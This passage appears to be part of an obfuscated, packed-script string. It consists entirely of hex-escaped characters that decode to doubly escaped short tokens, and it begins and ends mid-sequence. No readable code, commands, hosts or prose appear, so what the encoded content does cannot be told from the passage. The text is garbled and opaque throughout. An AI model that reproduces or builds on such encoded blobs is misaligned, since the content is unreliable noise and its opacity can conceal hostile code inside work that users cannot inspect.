5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x4e\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5